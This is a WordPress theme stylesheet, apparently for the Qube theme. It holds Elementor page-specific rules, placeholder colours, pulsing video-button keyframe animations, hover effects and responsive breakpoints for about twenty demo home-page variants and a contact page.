/* TABLET LANDSCAPE PART */

@media screen and (min-width:768px) and (max-width:991px) {
    .home-two-contact-form-column .elementor-widget-wrap {
        max-width: 100% !important;
    }
    .home-two-content-part .elementor-widget-wrap {
        max-width: 100%;
    }
}

/* TABLET PROTRAIT PART */

@media screen and (min-width:480px) and (max-width:767px) {
    .home-two-contact-form-column .elementor-widget-wrap {
        max-width: 100% !important;
    }
    .home-two-content-part .elementor-widget-wrap {
        max-width: 100%;
    }
}

/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width:321px) and (max-width:479px) {}

/* SMART PHONE PROTRAIT PART */

@media screen and (max-width:320px) {}

/* ================================== */

/* START OF HOME TWO CSS*/

/* ================================== */

/* ================================== */

/* START OF HOME THREE CSS*/

/* ================================== */

.page-id-12451 .elementor-counter .elementor-counter-number-prefix {
    display: none;
}

.page-id-12451 ::placeholder {
    /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #9d9fad;
    opacity: 1;
    /* Firefox */
}

.page-id-12451 :-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #9d9fad;
}

.page-id-12451 ::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #9d9fad;
}

.home-three-service-box-item .elementor-icon {
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.home-three-service-box-item .elementor-icon:hover {
    border: 2px solid #3351ff;
}

.home-version-three-pop-up-video-icon img {
    background-color: rgba(255, 255, 255, 0.1);
    border-radius: 50% !important;
    animation: anim-btn-two 1.2s linear infinite;
}

@keyframes anim-btn-two {
    0% {
        box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.2), 0 0 0 10px rgba(255, 255, 255, 0.2), 0 0 0 30px rgba(255, 255, 255, 0.2);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.2), 0 0 0 30px rgba(255, 255, 255, 0.2), 0 0 0 50px rgba(255, 255, 255, 0);
    }
}

/* ================================== */

/* END OF HOME THREE CSS*/

/* ================================== */

/* ================================== */

/* START OF HOME FOUR CSS*/

/* ================================== */

.css_rt_box_grid_active>div {
    -webkit-box-shadow: 0 5px 18px 5px rgba(0, 0, 0, 0.06);
    box-shadow: 0 5px 18px 5px rgba(0, 0, 0, 0.06);
}

.page-id-5006 ::placeholder {
    /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #9d9fad;
    opacity: 1;
    /* Firefox */
}

.page-id-5006 :-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #9d9fad;
}

.page-id-5006 ::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #9d9fad;
}

.page-id-5006 .footer-style-one-subscribe .form-row .footer-style-one-subscribe-btn {
    background: #3932B1;
}

.home-four-image-box-heading .elementor-image-box-title {
    margin-top: -5px;
}

.home-version-four-pop-up-video-icon img {
    background-color: rgba(237, 18, 35, 0.1);
    border-radius: 50% !important;
    animation: home-four-anim-btn 1.2s linear infinite;
}

@keyframes home-four-anim-btn {
    0% {
        box-shadow: 0 0 0 0 rgba(237, 18, 35, 0.1), 0 0 0 10px rgba(237, 18, 35, 0.1), 0 0 0 30px rgba(237, 18, 35, 0.1);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(237, 18, 35, 0.1), 0 0 0 30px rgba(237, 18, 35, 0.1), 0 0 0 50px rgba(237, 18, 35, 0);
    }
}

.home-four-testimonial-item .testimonial.element-six .testimonial-item>.holder {
    background-color: transparent;
    box-shadow: none;
}

.home-four-testimonial-column>.elementor-column-wrap {
    top: -50px;
    overflow: hidden;
}

.home-four-client-item .clients.element-one .clients-item>.holder .pic {
    filter: grayscale(1);
}

.page-id-5006 .rt-pricing-table.element-two>.holder>.pricing .price sub {
    font-weight: 500;
}

.page-id-5006 .radiantthemes-contact-box.element-two ul li {
    color: #9d9fad;
}

/* DESKTOP PART */

@media screen and (min-width:992px) and (max-width:1199px) {}

/* TABLET LANDSCAPE PART */

@media screen and (min-width:768px) and (max-width:991px) {
    .home-four-svg-icon .elementor-image:before {
        left: 84px !important;
        top: 0px !important;
    }
    .css_rt_box_grid {
        padding: 10px !important;
    }
    .css_rt_box_grid_active {
        padding: 10px !important;
    }
}

/* TABLET PROTRAIT PART */

@media screen and (min-width:480px) and (max-width:767px) {
    .home-four-svg-icon .elementor-image:before {
        left: 84px !important;
        top: 0px !important;
    }
    .css_rt_box_grid_active {
        padding: 10px !important;
    }
}

/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width:321px) and (max-width:479px) {}

/* SMART PHONE PROTRAIT PART */

@media screen and (max-width:320px) {}

/* ================================== */

/* END OF HOME FOUR CSS*/

/* ================================== */

/* ================================== */

/*START OF HOME FIVE CSS*/

/* ================================== */

/*.background-position-image{
   position: relative;
   z-index: 999;
}
.background-position-image:before {
background:url('https://qube.radiantthemes.com/wp-content/uploads/2019/10/curve.png') no-repeat;
   position: absolute;
   content: "";
   height: 1000px;
   width: 50%;
   right: 0;
   top: -294px;
   z-index: -1;
   margin-right: -62px;
}
*/

.page-id-7425 ::placeholder {
    /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #9d9fad;
    opacity: 1;
    /* Firefox */
}

.page-id-7425 :-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #9d9fad;
}

.page-id-7425 ::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #9d9fad;
}

.page-id-7425 .footer-style-one-subscribe .form-row .footer-style-one-subscribe-btn {
    background: #036bcb;
}

.home-five-masonry-box-two>.elementor-column-wrap {
    left: -30px;
    top: 50px;
}

.home-five-masonry-box-three>.elementor-column-wrap {
    top: -55px;
}

.home-version-five-flex-box .elementor-column-wrap .elementor-widget-wrap {
    width: 100%;
    max-width: 445px;
    margin-right: 0;
}

.home-five-clients-section {
    top: 115px;
}

.home-version-five-pop-up-video-icon img {
    background-color: rgba(1, 107, 205, 0.1);
    border-radius: 50% !important;
    animation: home-five-anim-btn 1.2s linear infinite;
}

@keyframes home-five-anim-btn {
    0% {
        box-shadow: 0 0 0 0 rgba(1, 107, 205, 0.1), 0 0 0 10px rgba(1, 107, 205, 0.1), 0 0 0 30px rgba(1, 107, 205, 0.1);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(1, 107, 205, 0.1), 0 0 0 30px rgba(1, 107, 205, 0.1), 0 0 0 50px rgba(1, 107, 205, 0);
    }
}

/* ================================== */

/*END OF HOME FIVE CSS*/

/* ================================== */

/* ================================== */

/*START OF HOME SIX CSS*/

/* ================================== */

.home-version-six-full-width-image .elementor-image {
    width: 598px;
}

.css_rt_box_grid_active>div {
    -webkit-box-shadow: 0 5px 18px 5px rgba(0, 0, 0, 0.06);
    box-shadow: 0 5px 18px 5px rgba(0, 0, 0, 0.06);
    /*padding:30px 0 30px 0;
*/
}

/* TABLET LANDSCAPE PART */

@media screen and (min-width:768px) and (max-width:991px) {
    .home-version-six-pop-up-video-icon img {
        left: 38% !important;
    }
}

/* TABLET PROTRAIT PART */

@media screen and (min-width:480px) and (max-width:767px) {
    .home-version-six-pop-up-video-icon img {
        left: 38% !important;
    }
    .button-on-hover .elementor-image-box-img:before {
        left: 35% !important;
    }
}

/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width:321px) and (max-width:479px) {
    .home-version-six-pop-up-video-icon img {
        left: 38% !important;
    }
    .button-on-hover .elementor-image-box-img:before {
        left: 35% !important;
    }
}

/* SMART PHONE PROTRAIT PART */

@media screen and (max-width:320px) {
    .home-version-six-pop-up-video-icon img {
        right: 0 !important;
    }
}

/* ================================== */

/*END OF HOME SIX CSS*/

/* ================================== */

.home-version-six-pop-up-video-icon img {
    position: relative;
    right: 42px;
    background-color: rgba(73, 197, 181, 0.1);
    border-radius: 50% !important;
    animation: home-six-anim-btn 1.2s linear infinite;
}

@keyframes home-six-anim-btn {
    0% {
        box-shadow: 0 0 0 0 rgba(73, 197, 181, 0.1), 0 0 0 10px rgba(73, 197, 181, 0.1), 0 0 0 30px rgba(73, 197, 181, 0.1);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(73, 197, 181, 0.1), 0 0 0 30px rgba(73, 197, 181, 0.1), 0 0 0 50px rgba(73, 197, 181, 0);
    }
}

.page-id-7494 .radiantthemes-contact-box.element-two ul li {
    color: #181b31;
}

.page-id-8019 .radiantthemes-contact-box.element-two ul li {
    color: #9d9fad;
}

/* TABLET LANDSCAPE PART */

@media screen and (min-width:768px) and (max-width:991px) {
    .responsive-button div {
        text-align: center !important;
    }
    .home-six-custom-position-img {
        position: static !important;
    }
}

/* TABLET PROTRAIT PART */

@media screen and (min-width:480px) and (max-width:767px) {
    .responsive-button div {
        text-align: center !important;
    }
    .home-six-custom-position-img {
        position: static !important;
    }
}

/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width:321px) and (max-width:479px) {
    .responsive-button div {
        text-align: center !important;
    }
    .home-six-custom-position-img {
        position: static !important;
    }
    .home-version-six-full-width-image .elementor-image {
        width: 100%;
    }
}

/* SMART PHONE PROTRAIT PART */

@media screen and (max-width:320px) {
    .responsive-button div {
        text-align: center !important;
    }
    .home-six-custom-position-img {
        position: static !important;
    }
    .home-version-six-full-width-image .elementor-image {
        width: 100%;
    }
}

/* ================================== */

/*START OF HOME SEVEN CSS*/

/* ================================== */

.page-id-8019 .radiantthemes-accordion.element-one .radiantthemes-accordion-item>.radiantthemes-accordion-item-title>.radiantthemes-accordion-item-title-icon {
    border: 1px #7d7d7d solid;
}

.page-id-8019 .seven_accordian .radiantthemes-accordion.element-one .radiantthemes-accordion-item>.radiantthemes-accordion-item-title>.radiantthemes-accordion-item-title-icon i.main-icon:before {
    color: #7d7d7d !important;
}

.page-id-8019 .footer-style-one-subscribe .form-row .footer-style-one-subscribe-btn {
    background-color: #fd5559;
}

.page-id-8019 ::placeholder {
    /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #9d9fad;
    opacity: 1;
    /* Firefox */
}

.page-id-8019 :-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #9d9fad;
}

.page-id-8019 ::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #9d9fad;
}

/* ================================== */

/*END OF HOME SEVEN CSS*/

/* ================================== */

/* ================================== */

/*START OF HOME EIGHT CSS*/

/* ================================== */

.page-id-4720 .elementor-6814 .elementor-element.elementor-element-1294e1e6 {
    padding-top: 170px;
}

.page-id-4720 .radiantthemes-contact-box.element-two ul li {
    color: #B6A4E8;
}

.home-eight-video-button img {
    background-color: rgba(95, 42, 255, 0.1);
    border-radius: 50% !important;
    animation: home-eight-anim-btn 1.2s linear infinite;
}

@keyframes home-eight-anim-btn {
    0% {
        box-shadow: 0 0 0 0 rgba(95, 42, 255, 0.1), 0 0 0 10px rgba(95, 42, 255, 0.1), 0 0 0 30px rgba(95, 42, 255, 0.1);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(95, 42, 255, 0.1), 0 0 0 30px rgba(95, 42, 255, 0.1), 0 0 0 50px rgba(95, 42, 255, 0);
    }
}

/* TABLET PROTRAIT PART */

@media screen and (min-width:480px) and (max-width:767px) {
    .elementor-4720 .elementor-element.elementor-element-01fcb97:not(.elementor-motion-effects-element-type-background)>.elementor-element-populated {
        top: 0px;
        left: 0;
        width: 93% !important;
        margin-bottom: 81px;
    }
    .page-id-4720 .elementor-6814 .elementor-element.elementor-element-1294e1e6 {
        padding-top: 95px;
    }
}

/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width:321px) and (max-width:479px) {
    .home-five-clients-section {
        top: 61px;
    }
    .page-id-4720 .elementor-6814 .elementor-element.elementor-element-1294e1e6 {
        padding-top: 95px;
    }
}

/* SMART PHONE PROTRAIT PART */

@media screen and (max-width:320px) {
    .home-five-clients-section {
        top: 61px;
    }
    .page-id-4720 .elementor-6814 .elementor-element.elementor-element-1294e1e6 {
        padding-top: 95px;
    }
}

/* ================================== */

/*END OF HOME EIGHT CSS*/

/* ================================== */

/* ================================== */

/*START OF HOME NINE CSS*/

/* ================================== */

.text-hover-part:hover .radiantthemes-separator-block {
    background: #dc8c83 !important;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.text-hover-part:hover .radiantthemes-separator-block-gap {
    background: #dc8c83 !important;
}

h1.woocommerce-products-header__title {
    color: #000;
    font-size: 30px;
    line-height: 46px;
    letter-spacing: 1px;
    text-transform: uppercase;
}

.woocommerce .woocommerce-result-count {
    margin-top: 0px !important;
}

/* ================================== */

/*END OF HOME NINE CSS*/

/* ================================== */

/* ================================== */

/*START OF HOME TEN CSS*/

/* ================================== */

.page-id-6451 ::placeholder {
    /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #9d9fad;
    opacity: 1;
    /* Firefox */
}

.page-id-6451 :-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #9d9fad;
}

.page-id-6451 ::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #9d9fad;
}

.page-id-6451 .footer-style-one-subscribe .form-row .footer-style-one-subscribe-btn {
    background: #ff6565;
}

.page-id-6451 .rt-pricing-table.element-three>.holder>.list ul li {
    text-transform: capitalize;
    font-size: 16px;
}

.home-ten-hover-box>.elementor-column-wrap {
    position: relative;
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
}

.home-ten-hover-box>.elementor-column-wrap:before {
    position: absolute;
    bottom: -2px;
    right: 0;
    content: " ";
    width: 0;
    height: 2px;
    z-index: 0;
    background: linear-gradient(to right, #fa7c41 0%, #ff6565 100%);
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
}

.home-ten-hover-box>.elementor-column-wrap:hover:before {
    width: 100%;
    left: 0;
    right: auto;
}

.home-ten-image-hover-box .elementor-section-boxed {
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
}

.home-ten-image-hover-box:hover .elementor-section-boxed {
    transform: translateY(-20px);
}

.home-ten-testmonial-circle-img {
    position: absolute;
    animation-name: rotate;
    animation-duration: 3000ms;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
}

@keyframes rotate {
    from {
        transform: rotate(0deg);
    }
    to {
        transform: rotate(360deg);
    }
}

.page-id-6451 .elementor-element .elementor-image-box-title {
    margin-bottom: 5px !important;
}

/* ================================== */

/*END OF HOME TEN CSS*/

/* ================================== */

/* ================================== */

/*START OF HOME ELEVEN CSS*/

/* ================================== */

.home-eleven-counter-element .elementor-counter .elementor-counter-number-prefix {
    display: none;
}

.home-eleven-counter-element .elementor-counter .elementor-counter-title {
    text-align: left;
}

.home-version-eleven-pop-up-video-icon img {
    background-color: rgba(1, 107, 205, 0.1);
    border-radius: 50% !important;
    animation: home-eleven-anim-btn 1.2s linear infinite;
}

@keyframes home-eleven-anim-btn {
    0% {
        box-shadow: 0 0 0 0 rgba(1, 107, 205, 0.1), 0 0 0 10px rgba(1, 107, 205, 0.1), 0 0 0 30px rgba(1, 107, 205, 0.1);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(1, 107, 205, 0.1), 0 0 0 30px rgba(1, 107, 205, 0.1), 0 0 0 50px rgba(1, 107, 205, 0);
    }
}

.page-id-9013 .testimonial.element-two .testimonial-item>.holder {
    margin-bottom: 0;
    padding-bottom: 36px !important;
}

.page-id-9013 ::placeholder {
    /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #5d6572;
    opacity: 1;
    /* Firefox */
}

.page-id-9013 :-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #5d6572;
}

.page-id-9013 ::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #5d6572;
}

/* TABLET LANDSCAPE PART */

@media screen and (min-width:768px) and (max-width:991px) {
    .freelance-footer-section:before {
        width: calc(50% - 149px) !important;
    }
}

/* TABLET PROTRAIT PART */

@media screen and (min-width:480px) and (max-width:767px) {
    .freelance-footer-section:before {
        width: calc(50% - 149px) !important;
    }
}

/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width:321px) and (max-width:479px) {
    .freelance-footer-quick-lnks ul li {
        margin-right: 11px !important;
    }
}

/* SMART PHONE PROTRAIT PART */

@media screen and (max-width:320px) {
    .freelance-footer-quick-lnks ul li {
        margin-right: 11px !important;
    }
}

/* ================================== */

/*END OF HOME ELEVEN CSS*/

/* ================================== */

/* ================================== */

/*END OF HOME TWELVE CSS*/

/* ================================== */

.page-id-11048 ::placeholder {
    /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #9d9fad;
    opacity: 1;
    /* Firefox */
}

.page-id-11048 :-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #9d9fad;
}

.page-id-11048 ::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #9d9fad;
}

.page-id-11048 .footer-style-one-subscribe .form-row .footer-style-one-subscribe-btn {
    background: #f44d5f;
}

/* DESKTOP PART */

@media screen and (min-width:992px) and (max-width:1199px) {}

/* TABLET LANDSCAPE PART */

@media screen and (min-width:768px) and (max-width:991px) {
    header h3.elementor-heading-title {
        padding-left: 35px !important;
    }
    .header_holder .wraper_header_main>nav ul.elementor-nav-menu li.mega-parent-menu>ul.mega-child-menu {
        position: static;
        z-index: 1;
        width: 100%;
        padding: 0;
        box-shadow: none;
        border-radius: 0;
        text-align: left;
        background-color: transparent;
        display: none;
        transition: opacity 0.4s linear !important;
        opacity: 1;
        visibility: visible;
    }
    .home-twelve-svg-icon-bg-1 .elementor-image:before {
        left: 100px !important;
        top: -4px !important;
    }
    .home-twelve-svg-icon-bg-2 .elementor-image:before {
        left: 100px !important;
        top: -4px !important;
    }
    .home-twelve-svg-icon-bg-3 .elementor-image:before {
        left: 100px !important;
        top: -4px !important;
    }
    .home-twelve-svg-icon-bg-4 .elementor-image:before {
        left: 100px !important;
        top: -4px !important;
    }
    .video-text-part {
        position: relative;
        right: 55px !important;
        top: 67px !important;
    }
}

/* TABLET PROTRAIT PART */

@media screen and (min-width:480px) and (max-width:767px) {
    .home-twelve-svg-icon-bg-1 .elementor-image:before {
        left: 98px !important;
        top: -4px !important;
    }
    .home-twelve-svg-icon-bg-2 .elementor-image:before {
        left: 98px !important;
        top: -4px !important;
    }
    .home-twelve-svg-icon-bg-3 .elementor-image:before {
        left: 98px !important;
        top: -4px !important;
    }
    .home-twelve-svg-icon-bg-4 .elementor-image:before {
        left: 98px !important;
        top: -4px !important;
    }
    .video-text-part {
        position: relative;
        right: 55px !important;
        top: 23px !important;
    }
    header h3.elementor-heading-title {
        padding-left: 35px !important;
    }
}

/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width:321px) and (max-width:479px) {
    .home-twelve-svg-icon-bg-1 .elementor-image:before {
        left: 89px !important;
        top: -4px !important;
    }
    .home-twelve-svg-icon-bg-2 .elementor-image:before {
        left: 89px !important;
        top: -4px !important;
    }
    .home-twelve-svg-icon-bg-3 .elementor-image:before {
        left: 89px !important;
        top: -4px !important;
    }
    .home-twelve-svg-icon-bg-4 .elementor-image:before {
        left: 89px !important;
        top: -4px !important;
    }
    .home-ten-testmonial-circle-img {
        animation-duration: 0ms;
    }
    .responsive-image-twelve {
        position: absolute;
        bottom: -85px;
        left: 17px;
    }
    .video-text-part {
        position: relative;
        right: 55px !important;
        top: 23px !important;
    }
    header h3.elementor-heading-title {
        padding-left: 35px !important;
    }
}

/* SMART PHONE PROTRAIT PART */

@media screen and (max-width:320px) {
    .home-twelve-svg-icon-bg-1 .elementor-image:before {
        left: 76px !important;
        top: -4px !important;
    }
    .home-twelve-svg-icon-bg-2 .elementor-image:before {
        left: 76px !important;
        top: -4px !important;
    }
    .home-twelve-svg-icon-bg-3 .elementor-image:before {
        left: 76px !important;
        top: -4px !important;
    }
    .home-twelve-svg-icon-bg-4 .elementor-image:before {
        left: 76px !important;
        top: -4px !important;
    }
    .home-ten-testmonial-circle-img {
        animation-duration: 0ms;
    }
    .responsive-image-twelve {
        position: absolute;
        bottom: -85px;
        left: 17px;
    }
    .video-text-part {
        position: relative;
        right: 55px !important;
        top: 23px !important;
    }
}

.video-text-part {
    position: relative;
    right: 25%;
    top: 10%;
}

/* ================================== */

/*END OF HOME TWELVE CSS*/

/* ================================== */

/* ================================== */

/*END OF HOME THIRTEEN CSS*/

/* ================================== */

.home-thirteen-banner-side-image .elementor-image {
    width: 850px;
    float: left;
}

.home-thirteen-image-box-effect .elementor-image-box-img {
    background-color: rgba(1, 107, 205, 0.1);
    border-radius: 50% !important;
    animation: home-thirteen-image-box 1.2s linear infinite;
}

@keyframes home-thirteen-image-box {
    0% {
        box-shadow: 0 0 0 0 rgba(254, 59, 117, 0.1), 0 0 0 5px rgba(254, 59, 117, 0.1), 0 0 0 20px rgba(254, 59, 117, 0.1);
    }
    100% {
        box-shadow: 0 0 0 5px rgba(254, 59, 117, 0.1), 0 0 0 20px rgba(254, 59, 117, 0.1), 0 0 0 25px rgba(254, 59, 117, 0);
    }
}

.page-id-12632 .footer-style-one-subscribe .form-row .footer-style-one-subscribe-btn {
    background: #9647fe;
}

/* ================================== */

/*END OF HOME THIRTEEN CSS*/

/* ================================== */

/* ================================== */

/*START OF HOME FOURTEEN CSS*/

/* ================================== */

.home-fourteen-stroke-heading .elementor-heading-title {
    text-shadow: -1px -1px 0 #FFcec6, 1px -1px 0 #FFcec6, -1px 1px 0 #FFcec6, 1px 1px 0 #FFcec6;
}

.home-fourteen-full-width-image .elementor-image {
    float: right;
    width: 1000px;
}

.home-fourteen-flex-box>.elementor-column-wrap>.elementor-widget-wrap {
    /*max-width: 470px;*/
    max-width: 100%;
    margin: 0;
}

.home-version-fourteen-pop-up-video-icon img {
    background-color: rgba(255, 151, 127, 0.1);
    border-radius: 50% !important;
    animation: home-eleven-anim-btn 1.2s linear infinite;
}

@keyframes home-eleven-anim-btn {
    0% {
        box-shadow: 0 0 0 0 rgba(255, 151, 127, 0.1), 0 0 0 10px rgba(255, 151, 127, 0.1), 0 0 0 30px rgba(255, 151, 127, 0.1);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(255, 151, 127, 0.1), 0 0 0 30px rgba(255, 151, 127, 0.1), 0 0 0 50px rgba(255, 151, 127, 0);
    }
}

.home-fourteen-testimonial .testimonial.element-six .testimonial-item>.holder {
    background-color: transparent;
    padding: 0;
    margin: 0;
    box-shadow: none;
}

.home-fourteen-testimonial .testimonial.element-six .testimonial-item>.holder>.testimonial-data {
    margin-bottom: 35px;
}

.home-fourteen-contact-form .row>[class*='col-'] {
    padding-right: 0 !important;
    padding-left: 0 !important;
}

.home-fourteen-contact-form .form-row {
    margin: 7px 5px;
}

.home-fourteen-contact-form .form-row input[type=text], .home-fourteen-contact-form .form-row input[type=email], .home-fourteen-contact-form .form-row input[type=tel], .home-fourteen-contact-form .form-row input[type=url] {
    width: 100%;
    height: 50px;
    padding: 0 0 0 22px;
    border: 1px solid #F7F3E9;
    border-radius: 3px;
    background-color: #F7F3E9;
}

.home-fourteen-contact-form .form-row textarea {
    width: 100%;
    height: 105px;
    padding: 20px 0 0 22px;
    background-color: #F7F3E9;
    border: 1px solid #F7F3E9;
    border-radius: 3px;
    resize: none;
}

.home-fourteen-contact-form .form-row input[type=text]:focus, .home-fourteen-contact-form .form-row input[type=email]:focus, .home-fourteen-contact-form .form-row input[type=url]:focus, .home-fourteen-contact-form .form-row input[type=tel]:focus, .home-fourteen-contact-form .form-row textarea:focus {
    border: 1px solid #FF977F;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}

.home-fourteen-contact-form .form-row input[type=submit] {
    font-weight: 500 !important;
    letter-spacing: 1px;
    line-height: 30px;
    background-color: #FF977F;
    border-radius: 3px !important;
    color: #ffff !important;
    width: 100%;
    height: 50px;
    border: none;
    border-radius: 0;
    cursor: pointer;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}

.home-fourteen-contact-form .form-row input[type=submit]:hover {
    box-shadow: 0px 8px 25px rgba(0, 0, 0, 0.25);
    transform: translateY(-5px);
    -webkit-transform: translateY(-5px);
}

/* ================================== */

/*END OF HOME FOURTEEN CSS*/

/* ================================== */

/* ================================== */

/*START OF HOME FIFTEEN CSS*/

/* ================================== */

.page-id-11270 .footer-style-one-subscribe .form-row .footer-style-one-subscribe-btn {
    background-color: #c3b595;
}

/* ================================== */

/*END OF HOME FIFTEEN CSS*/

/* ================================== */

/* ================================== */

/*START OF HOME SIXTEEN CSS*/

/* ================================== */

.home-version-sixteen-pop-up-video-icon img {
    background-color: rgba(253, 69, 18, 0.1);
    border-radius: 50% !important;
    animation: home-sixteen-anim-btn 1.2s linear infinite;
}

.home-sixteen-hover-line .radiantthemes-custom-button-main .placeholder:hover:before {
    width: 100%;
    left: 0px;
    right: auto;
}

.home-sixteen-hover-line .radiantthemes-custom-button-main .placeholder:before {
    position: absolute;
    bottom: -5px;
    right: 0;
    content: " ";
    width: 0;
    height: 2px;
    z-index: 0;
    background: linear-gradient(to right, #fa7c41 0%, #ff6565 100%);
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
}

@keyframes home-sixteen-anim-btn {
    0% {
        box-shadow: 0 0 0 0 rgba(253, 69, 18, 0.3), 0 0 0 10px rgba(253, 69, 18, 0.3), 0 0 0 30px rgba(253, 69, 18, 0.3);
    }
    100% {
        box-shadow: 0 0 0 10px rgba(253, 69, 18, 0.3), 0 0 0 30px rgba(253, 69, 18, 0.3), 0 0 0 50px rgba(253, 69, 18, 0);
    }
}

.page-id-13546 .testimonial .testimonial-item>.holder>.testimonial-data blockquote p {
    font-family: "futura-pt";
}

.page-id-13546 .footer-style-one-subscribe .form-row .footer-style-one-subscribe-btn {
    background-color: #ed731a;
}

/* ================================== */

/*END OF HOME SIXTEEN CSS*/

/* ================================== */

.page-id-13556 .qube-contact-seventeen .qube-form-row input[type=email] {
    padding-bottom: 10px;
}

.page-id-13556 .qube-contact-seventeen .qube-form-row input[type=text] {
    padding-bottom: 10px;
}

/* ================================== */

/*START OF HOME NINETEEN CSS*/

/* ================================== */

.home-nineteen-float-box .elementor-column-wrap {
    top: -133px;
}

.home-nineteen-custom-position-box {
    position: absolute;
    bottom: 250px;
}

#home-nineteen-hover-icon-box-1 {
    position: relative;
}

#home-nineteen-hover-icon-box-1:before, #home-nineteen-hover-icon-box-2:before, #home-nineteen-hover-icon-box-3:before {
    position: absolute;
    top: 24px;
    left: 153px;
    width: 220px;
    height: 2px;
    content: "";
    background-image: url(https://qube.radiantthemes.com/wp-content/uploads/2019/10/line.png);
    background-repeat: repeat-x;
}

.home-nineteen-hover-icon-box h4 {
    position: relative;
    display: inline-block;
    border: 1px #b7acf3 solid;
    background-color: transparent;
    border-radius: 50%;
    width: 45px;
    height: 45px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.home-nineteen-hover-icon-box:hover h4 {
    background-color: #22D0A2;
    border: 1px #22D0A2 solid;
}

.creative-agency-two-maps iframe {
    filter: grayscale(1);
    border: 8px solid #fff;
}

/* TABLET LANDSCAPE PART */

@media screen and (min-width:768px) and (max-width:991px) {
    #home-nineteen-hover-icon-box-1:before, #home-nineteen-hover-icon-box-2:before, #home-nineteen-hover-icon-box-3:before {
        position: absolute;
        top: 24px;
        left: 107px;
        width: 122px;
        height: 2px;
        content: "";
        background-image: url(https://qube.radiantthemes.com/wp-content/uploads/2019/10/line.png);
        background-repeat: repeat-x;
    }
}

/* TABLET PROTRAIT PART */

@media screen and (min-width:480px) and (max-width:767px) {
    #home-nineteen-hover-icon-box-1:before, #home-nineteen-hover-icon-box-2:before, #home-nineteen-hover-icon-box-3:before {
        position: absolute;
        top: 24px;
        left: 107px;
        width: 122px;
        height: 2px;
        content: "";
        background-image: url(https://qube.radiantthemes.com/wp-content/uploads/2019/10/line.png);
        background-repeat: repeat-x;
    }
}

/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width:321px) and (max-width:479px) {
    #home-nineteen-hover-icon-box-1:before, #home-nineteen-hover-icon-box-2:before, #home-nineteen-hover-icon-box-3:before {
        display: none;
    }
}

/* SMART PHONE PROTRAIT PART */

@media screen and (max-width:320px) {
    #home-nineteen-hover-icon-box-1:before, #home-nineteen-hover-icon-box-2:before, #home-nineteen-hover-icon-box-3:before {
        display: none;
    }
}

/* ================================== */

/*END OF HOME NINETEEN CSS*/

/* ================================== */

/* ================================== */

/*START OF HOME TWENTY CSS*/

/* ================================== */

.text-hover-part-two:hover .radiantthemes-separator-block {
    background: #e26100 !important;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.text-hover-part-two:hover .radiantthemes-separator-block-gap {
    background: #e26100 !important;
}

/* ================================== */

/*END OF HOME TWENTY CSS*/

/* ================================== */

/* ================================== */

/*START OF HOME TWENTY ONE CSS*/

/* ================================== */

.typed-writer {
    height: 80px;
}

.page-id-20640 .radiantthemes-typewriter-text {
    text-align: center;
}

.page-id-20640 .footer-style-one-subscribe .form-row .footer-style-one-subscribe-btn {
    background-color: #0C82DD;
}

.page-id-8428 .footer-style-one-subscribe .form-row .footer-style-one-subscribe-btn {
    background: linear-gradient(to right, #f97d41 0%, #ff6565 100%);
}

/* ================================== */

/*END OF HOME TWENTY ONE CSS*/

/* ================================== */

/* ================================== */

/*START OF CONTACT PAGE CSS*/

/* ================================== */

.contact-five-hover-box .elementor-column-wrap {
    position: relative;
}

.contact-five-hover-box .elementor-widget-text-editor {
    visibility: hidden;
    opacity: 0;
    transform: translateY(115px);
    position: absolute;
    transition: all 0.4s ease-in-out 0.2s;
}

.contact-five-hover-box .elementor-column-wrap:hover .elementor-widget-text-editor {
    visibility: visible;
    opacity: 1;
    transform: translateY(48px);
}

